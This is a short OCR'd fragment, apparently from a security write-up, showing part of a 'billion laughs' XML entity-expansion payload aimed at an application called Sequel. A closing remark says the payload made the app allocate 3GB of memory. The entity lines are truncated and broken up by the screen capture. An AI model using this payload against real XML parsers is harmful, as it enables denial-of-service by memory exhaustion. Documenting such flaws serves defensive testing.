
"&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&l
<!ENTITY lol7 
"&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&l
<!ENTITY lol8 
"&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&l
<!ENTITY lol9 
"&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&l
]>
<
lolz
>
&lol9;
</
lolz
>
After running described attack using presented XML file,
you can see that Sequel app is allocating
3GB
of memory.
It means that our example worked well.